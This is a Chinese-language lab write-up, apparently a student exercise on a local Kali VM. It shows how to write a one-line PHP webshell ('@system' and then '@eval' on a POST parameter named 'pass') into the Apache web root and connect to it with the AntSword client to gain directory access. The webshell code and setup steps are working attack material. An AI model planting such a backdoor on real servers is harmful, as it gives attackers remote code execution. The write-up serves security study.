Kali启动 Apache


查看kali的ip地址



使用sudo nano /var/www/html/shell.php写入一句话木马病毒

导入一句话木马<?php @system($_POST['pass']); ?>


保存文件夹后 接下来给文件权限

回到物理机浏览器访问http://192.168.200.128



能打开Apache 默认页面，代表网络通了。
接着访问木马地址http://192.168.200.128/shell.php


新版 Kali 的 PHP 默认禁用了system()函数，直接报错。
Kali终端输入sudo nano /var/www/html/shell.php
将一句话木马改成<?php @eval($_POST['pass']);?>
然后重启 apache，加载新配置：
sudo systemctl restart apache2



随后在物理机上打开蚁剑执行以下步骤
- 添加数据
- URL：http://192.168.200.128/shell.php
- 连接密码：pass
- 脚本类型：PHP


开始测试连接

显示连接接通后点击添加

成功拿到网站目录权限
实验总结
一句话木马利用 eval 函数执行代码；Web 目录写入木马后，蚁剑通过 POST 方式和木马交互；本次实验成功完成 webshell 上传与连接。

